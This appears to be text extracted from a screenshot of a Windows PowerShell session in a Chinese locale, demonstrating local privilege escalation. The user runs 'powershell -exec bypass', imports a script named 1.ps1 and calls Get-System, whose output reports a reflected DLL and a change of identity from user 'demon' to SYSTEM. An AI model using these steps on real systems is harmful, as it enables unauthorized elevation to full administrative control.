 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> [Environment]::Username
demon
PS C:\Windows\system32> powershell -exec bypass
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> cd C:\Users\demon
PS C:\Users\demon> Import-Module .\1.ps1;Get-System
DLL has been reflected.
We are: SYSTEM
PS C:\Users\demon> [Environment]::Username
SYSTEM
PS C:\Users\demon>